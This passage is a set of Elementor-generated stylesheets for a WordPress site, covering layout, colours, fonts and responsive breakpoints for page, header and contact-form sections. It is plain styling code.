0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-10 .elementor-element.elementor-element-5940b51:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-5940b51 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B3845399;}.elementor-10 .elementor-element.elementor-element-f3bd3d2{text-align:center;}.elementor-10 .elementor-element.elementor-element-f3bd3d2 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:26px;font-weight:600;text-decoration:none;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-b2359e3{text-align:center;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-570282f{--display:flex;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-10 .elementor-element.elementor-element-570282f:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-570282f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F1EC;}.elementor-10 .elementor-element.elementor-element-b84254e{text-align:center;}.elementor-10 .elementor-element.elementor-element-b84254e .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:26px;font-weight:600;text-decoration:none;color:#000000;}.elementor-10 .elementor-element.elementor-element-0131b5d{text-align:center;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-d685ca1{--width:60%;}.elementor-10 .elementor-element.elementor-element-584970b{--width:70%;}.elementor-10 .elementor-element.elementor-element-e156a96{--width:50%;}.elementor-10 .elementor-element.elementor-element-b945ba8{--width:50%;}.elementor-10 .elementor-element.elementor-element-0db4afa{--width:58%;}.elementor-10 .elementor-element.elementor-element-c942753{--width:23%;}.elementor-10 .elementor-element.elementor-element-c6df70c{--width:23%;}.elementor-10 .elementor-element.elementor-element-a367d63{--width:23%;}.elementor-10 .elementor-element.elementor-element-e3dee8d{--width:23%;}.elementor-10 .elementor-element.elementor-element-4df1971{--width:23%;}.elementor-10 .elementor-element.elementor-element-0de1d04{--width:23%;}.elementor-10 .elementor-element.elementor-element-013d980{--width:23%;}.elementor-10 .elementor-element.elementor-element-508df3c{--width:23%;}.elementor-10 .elementor-element.elementor-element-0ea5c13{--width:47%;}.elementor-10 .elementor-element.elementor-element-5940b51{--width:50%;}.elementor-10 .elementor-element.elementor-element-570282f{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-d685ca1{--width:100%;}.elementor-10 .elementor-element.elementor-element-584970b{--width:70%;}.elementor-10 .elementor-element.elementor-element-e156a96{--width:100%;}.elementor-10 .elementor-element.elementor-element-b945ba8{--width:100%;}.elementor-10 .elementor-element.elementor-element-0db4afa{--width:80%;}.elementor-10 .elementor-element.elementor-element-c942753{--width:48%;}.elementor-10 .elementor-element.elementor-element-c6df70c{--width:48%;}.elementor-10 .elementor-element.elementor-element-a367d63{--width:48%;}.elementor-10 .elementor-element.elementor-element-e3dee8d{--width:48%;}.elementor-10 .elementor-element.elementor-element-4df1971{--width:48%;}.elementor-10 .elementor-element.elementor-element-0de1d04{--width:48%;}.elementor-10 .elementor-element.elementor-element-013d980{--width:48%;}.elementor-10 .elementor-element.elementor-element-508df3c{--width:48%;}.elementor-10 .elementor-element.elementor-element-0ea5c13{--width:80%;}.elementor-10 .elementor-element.elementor-element-5940b51{--width:100%;}.elementor-10 .elementor-element.elementor-element-570282f{--width:100%;}}@media(min-width:1025px){.elementor-10 .elementor-element.elementor-element-a1d3d15:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-d19cb93{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 0px;--row-gap:50px;--column-gap:0px;--padding-top:150px;--padding-bottom:100px;--padding-left:30px;--padding-right:30px;}.elementor-10 .elementor-element.elementor-element-d685ca1{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-d685ca1.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-dff83ca{text-align:center;}.elementor-10 .elementor-element.elementor-element-dff83ca .elementor-heading-title{font-size:42px;line-height:22px;}.elementor-10 .elementor-element.elementor-element-c20595d > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-c20595d{text-align:center;font-size:14px;}.elementor-10 .elementor-element.elementor-element-949db58{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-949db58.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-584970b{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-584970b.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-d936b4e{--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-10 .elementor-element.elementor-element-ddcef22{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-10 .elementor-element.elementor-element-ba32859{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-10 .elementor-element.elementor-element-129dbc7{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-10 .elementor-element.elementor-element-bbf0fab{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-10 .elementor-element.elementor-element-18fdc2a{--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-10 .elementor-element.elementor-element-e156a96{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-093e2d8{text-align:center;}.elementor-10 .elementor-element.elementor-element-093e2d8 .elementor-heading-title{font-size:38px;}.elementor-10 .elementor-element.elementor-element-c111875{text-align:center;}.elementor-10 .elementor-element.elementor-element-422cb2d img{width:100%;height:400px;}.elementor-10 .elementor-element.elementor-element-fcce57f{--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-10 .elementor-element.elementor-element-17a7e76 .elementor-heading-title{font-size:42px;}.elementor-10 .elementor-element.elementor-element-a1d3d15{--padding-top:70px;--padding-bottom:70px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0ea5c13{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0ea5c13.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-b106192 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-b106192{text-align:center;}.elementor-10 .elementor-element.elementor-element-b106192 .elementor-heading-title{font-size:36px;}.elementor-10 .elementor-element.elementor-element-42f979f{text-align:center;}.elementor-10 .elementor-element.elementor-element-f7adaa0{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-10 .elementor-element.elementor-element-f7adaa0.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-23d20cd{--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-d19cb93{--overlay-opacity:0.3;--padding-top:120px;--padding-bottom:100px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-dff83ca .elementor-heading-title{font-size:36px;line-height:50px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-wrapper{text-align:center;gap:20px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-d936b4e{--padding-top:40px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-ddcef22{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10 .elementor-element.elementor-element-ba32859{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10 .elementor-element.elementor-element-129dbc7{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10 .elementor-element.elementor-element-bbf0fab{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10 .elementor-element.elementor-element-18fdc2a{--padding-top:40px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-093e2d8 .elementor-heading-title{font-size:32px;}.elementor-10 .elementor-element.elementor-element-422cb2d img{width:100%;height:250px;}.elementor-10 .elementor-element.elementor-element-fcce57f{--padding-top:40px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-17a7e76 .elementor-heading-title{font-size:32px;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-a1d3d15{--padding-top:50px;--padding-bottom:50px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-b106192 .elementor-heading-title{font-size:32px;line-height:35px;}.elementor-10 .elementor-element.elementor-element-23d20cd{--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}}/* Start custom CSS for heading, class: .elementor-element-dff83ca */.elementor-10 .elementor-element.elementor-element-dff83ca span {
    background-color:rgba(179, 132, 83, 1);
    line-height:90px
}

@media ( max-width:767px ) {
        .elementor-10 .elementor-element.elementor-element-dff83ca span {
        line-height:30px
    }
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-0f3eb7f */@media ( max-width:767px ) {
    .elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-wrapper {
        align-items: center;
    }
    .elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-icon{
        position: relative;
        top:5px;
    }
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-787f161 */@media ( max-width:767px ) {
    .elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-wrapper {
        align-items: center;
    }
    .elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-icon{
        position: relative;
        top:5px;
    }
}/* End custom CSS */
</file>
<file: css/post-23.css>
.elementor-23 .elementor-element.elementor-element-2d73a6d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;--z-index:99;}.elementor-23 .elementor-element.elementor-element-2d73a6d:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-2d73a6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#50505000;}.elementor-23 .elementor-element.elementor-element-9dcdad3{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-23 .elementor-element.elementor-element-107e227 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-107e227{text-align:start;}.elementor-23 .elementor-element.elementor-element-107e227 img{width:78%;}.elementor-23 .elementor-element.elementor-element-45e3cd0{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-23 .elementor-element.elementor-element-e494bd4.elementor-element{--align-self:center;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-menu-toggle{margin-left:auto;background-color:#B38453;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-17b8846 );fill:var( --e-global-color-17b8846 );}.elementor-23 .elementor-element.elementor-element-e494bd4{--e-nav-menu-horizontal-menu-item-margin:calc( 13px / 2 );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:13px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a, .elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-menu-toggle{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown{background-color:#B38453;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a:hover,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a:focus,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-menu-toggle:hover,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-menu-toggle:focus{color:var( --e-global-color-ff3bee1 );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a:hover,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a:focus,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-ff3bee1 );background-color:var( --e-global-color-17b8846 );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#B3845330;border-bottom-width:1px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-23 .elementor-element.elementor-element-e494bd4 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-e494bd4 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-8df97f6{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-23 .elementor-element.elementor-element-78ee625 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:12px 25px 12px 25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-23 .elementor-element.elementor-element-9dcdad3{--width:10%;}.elementor-23 .elementor-element.elementor-element-45e3cd0{--width:77%;}.elementor-23 .elementor-element.elementor-element-8df97f6{--width:13%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23 .elementor-element.elementor-element-9dcdad3{--width:20%;}.elementor-23 .elementor-element.elementor-element-45e3cd0{--width:20%;}.elementor-23 .elementor-element.elementor-element-8df97f6{--width:60%;}}@media(max-width:1024px){.elementor-23 .elementor-element.elementor-element-2d73a6d{--justify-content:space-between;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-23 .elementor-element.elementor-element-45e3cd0.e-con{--order:2;}.elementor-23 .elementor-element.elementor-element-e494bd4.elementor-element{--align-self:flex-end;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-23 .elementor-element.elementor-element-8df97f6{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}}@media(max-width:767px){.elementor-23 .elementor-element.elementor-element-9dcdad3{--width:30%;}.elementor-23 .elementor-element.elementor-element-107e227 img{width:100%;}.elementor-23 .elementor-element.elementor-element-45e3cd0{--width:50%;}.elementor-23 .elementor-element.elementor-element-8df97f6{--width:40%;}}
</file>
<file: css/post-73.css>
.elementor-73 .elementor-element.elementor-element-37906a4{--display:flex;--min-height:447px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--overlay-opacity:0.96;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-37906a4::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .elementor-background-video-container::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .e-con-inner > .elementor-background-video-container::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .elementor-background-slideshow::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#212121D9;--background-overlay:'';}.elementor-73 .elementor-element.elementor-element-37906a4:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-37906a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-73 .elementor-element.elementor-element-fbc007d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-fcca8fc{--display:flex;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-73 .elementor-element.elementor-element-7089a36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-7089a36 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-73 .elementor-element.elementor-element-7089a36 .elementor-icon-box-title{margin-block-end:6px;color:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-7089a36.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-7089a36.elementor-view-framed .elementor-icon, .elementor-73 .elementor-element.elementor-element-7089a36.elementor-view-default .elementor-icon{fill:var( --e-global-color-17b8846 );color:var( --e-global-color-17b8846 );border-color:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-7089a36 .elementor-icon-box-description{color:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-a2d2a3e{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form{--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-73 .elementor-element.elementor-element-af51b93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-73 .elementor-element.elementor-element-af51b93 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-73 .elementor-element.elementor-element-af51b93 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-73 .elementor-element.elementor-element-af51b93 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-type-html{padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group .elementor-field{color:#949494;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#53535399;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group .elementor-select-wrapper select{background-color:#53535399;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button{font-family:"Open Sans", Sans-serif;font-weight:500;text-decoration:none;border-radius:3px 3px 3px 3px;padding:10px 30px 10px 30px;}.elementor-73 .elementor-element.elementor-element-af51b93 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-17b8846 );color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button[type="submit"]{background-color:var( --e-global-color-17b8846 );color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 